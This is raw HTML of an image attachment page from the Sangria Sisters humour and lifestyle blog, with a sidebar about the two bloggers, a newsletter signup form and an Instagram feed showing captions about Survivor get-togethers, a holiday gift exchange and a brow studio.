		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	

	<div class="wpex-content-area wpex-clr">

		<main class="wpex-site-main wpex-clr">

			
				
<article class="wpex-page-article wpex-clr">

	
	
<div class="wpex-entry wpex-clr">
    <p class="attachment"><a href='https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg'><img fetchpriority="high" decoding="async" width="260" height="300" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg" class="lazy lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg 260w, https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg 554w" sizes="(max-width: 260px) 100vw, 260px" /><noscript><img decoding="async" width="260" height="300" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg" class="lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg 260w, https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg 554w" sizes="(max-width: 260px) 100vw, 260px" /></noscript><noscript><img decoding="async" width="260" height="300" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg" class="lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg 260w, https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg 554w" sizes="(max-width: 260px) 100vw, 260px" /><noscript><img decoding="async" width="260" height="300" src="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth-260x300.jpg 260w, https://sangriasisters.ca/wp-content/uploads/2020/03/womenwealth.jpg 554w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></noscript></a></p>
<p></p><span class="et_bloom_bottom_trigger"></span>    </div><!-- .wpex-entry -->
	
	
	
</article><!-- .wpex-page-article -->
			
		</main><!-- .wpex-site-main -->

	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure></div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766443200" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="8593" data-locatornonce="525a8e40c5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=zBtiYHRqkSMQ7kNvwElv_J7&amp;_nc_oc=AdmsUbezvoj8OJCBDEHv6SN2pJPK0OHOt0x6VjD2vG-qLp-anz4NINja98CHnq5o_gI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfnLJVzo1Zf2Apjl6sw6FHcHtsbfv05gco5mHolyBZqXgw&amp;oe=694F56FC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2y8IYWxjGLEQ7kNvwEWTQVS&#038;_nc_oc=AdkGvfpR0DhmP_6ZE0Y3e0Y2B_zqvUiuSJeeU99ToTwHljdyan7P09MPXVdefln_egk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_AfnK2TpQT2HedIi6Ll_T7umtnpzO5hO6WwyD--NL6t8ZcA&#038;oe=694F67A5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2y8IYWxjGLEQ7kNvwEWTQVS&amp;_nc_oc=AdkGvfpR0DhmP_6ZE0Y3e0Y2B_zqvUiuSJeeU99ToTwHljdyan7P09MPXVdefln_egk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnK2TpQT2HedIi6Ll_T7umtnpzO5hO6WwyD--NL6t8ZcA&amp;oe=694F67A5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2y8IYWxjGLEQ7kNvwEWTQVS&amp;_nc_oc=AdkGvfpR0DhmP_6ZE0Y3e0Y2B_zqvUiuSJeeU99ToTwHljdyan7P09MPXVdefln_egk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnK2TpQT2HedIi6Ll_T7umtnpzO5hO6WwyD--NL6t8ZcA&amp;oe=694F67A5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2y8IYWxjGLEQ7kNvwEWTQVS&amp;_nc_oc=AdkGvfpR0DhmP_6ZE0Y3e0Y2B_zqvUiuSJeeU99ToTwHljdyan7P09MPXVdefln_egk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnK2TpQT2HedIi6Ll_T7umtnpzO5hO6WwyD--NL6t8ZcA&amp;oe=694F67A5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2y8IYWxjGLEQ7kNvwEWTQVS&amp;_nc_oc=AdkGvfpR0DhmP_6ZE0Y3e0Y2B_zqvUiuSJeeU99ToTwHljdyan7P09MPXVdefln_egk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfnK2TpQT2HedIi6Ll_T7umtnpzO5hO6WwyD--NL6t8ZcA&amp;oe=694F67A5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-k_ynhgvW1oQ7kNvwF3f7ut&#038;_nc_oc=Adm2alKqmqDlzSdDkRGaJFJKH03Ertk4LEURNnowX8v84v8AoBClNUZT8_W2j0L8-ZU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_Afl69lYiMu9S4ec7OCpSTs4t5eCOsO4gb1cRBsv15pF5_Q&#038;oe=694F58F6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-k_ynhgvW1oQ7kNvwF3f7ut&amp;_nc_oc=Adm2alKqmqDlzSdDkRGaJFJKH03Ertk4LEURNnowX8v84v8AoBClNUZT8_W2j0L8-ZU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl69lYiMu9S4ec7OCpSTs4t5eCOsO4gb1cRBsv15pF5_Q&amp;oe=694F58F6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-k_ynhgvW1oQ7kNvwF3f7ut&amp;_nc_oc=Adm2alKqmqDlzSdDkRGaJFJKH03Ertk4LEURNnowX8v84v8AoBClNUZT8_W2j0L8-ZU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl69lYiMu9S4ec7OCpSTs4t5eCOsO4gb1cRBsv15pF5_Q&amp;oe=694F58F6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-k_ynhgvW1oQ7kNvwF3f7ut&amp;_nc_oc=Adm2alKqmqDlzSdDkRGaJFJKH03Ertk4LEURNnowX8v84v8AoBClNUZT8_W2j0L8-ZU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl69lYiMu9S4ec7OCpSTs4t5eCOsO4gb1cRBsv15pF5_Q&amp;oe=694F58F6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-k_ynhgvW1oQ7kNvwF3f7ut&amp;_nc_oc=Adm2alKqmqDlzSdDkRGaJFJKH03Ertk4LEURNnowX8v84v8AoBClNUZT8_W2j0L8-ZU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl69lYiMu9S4ec7OCpSTs4t5eCOsO4gb1cRBsv15pF5_Q&amp;oe=694F58F6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=GMbV8p8qPg4Q7kNvwH4LPj0&#038;_nc_oc=AdkjMI4QuagC7HFwBrz_yVSfNjaVGasGJGHdguKclJb4_AGghbHzcaud-mcevUBH6xk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_Afnz2EAz2kROGiX5rtpRbPFqwVgI9Q9QjCmpp_LYUdrDnw&#038;oe=694F5A34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GMbV8p8qPg4Q7kNvwH4LPj0&amp;_nc_oc=AdkjMI4QuagC7HFwBrz_yVSfNjaVGasGJGHdguKclJb4_AGghbHzcaud-mcevUBH6xk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afnz2EAz2kROGiX5rtpRbPFqwVgI9Q9QjCmpp_LYUdrDnw&amp;oe=694F5A34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GMbV8p8qPg4Q7kNvwH4LPj0&amp;_nc_oc=AdkjMI4QuagC7HFwBrz_yVSfNjaVGasGJGHdguKclJb4_AGghbHzcaud-mcevUBH6xk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afnz2EAz2kROGiX5rtpRbPFqwVgI9Q9QjCmpp_LYUdrDnw&amp;oe=694F5A34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GMbV8p8qPg4Q7kNvwH4LPj0&amp;_nc_oc=AdkjMI4QuagC7HFwBrz_yVSfNjaVGasGJGHdguKclJb4_AGghbHzcaud-mcevUBH6xk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afnz2EAz2kROGiX5rtpRbPFqwVgI9Q9QjCmpp_LYUdrDnw&amp;oe=694F5A34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=GMbV8p8qPg4Q7kNvwH4LPj0&amp;_nc_oc=AdkjMI4QuagC7HFwBrz_yVSfNjaVGasGJGHdguKclJb4_AGghbHzcaud-mcevUBH6xk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afnz2EAz2kROGiX5rtpRbPFqwVgI9Q9QjCmpp_LYUdrDnw&amp;oe=694F5A34&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 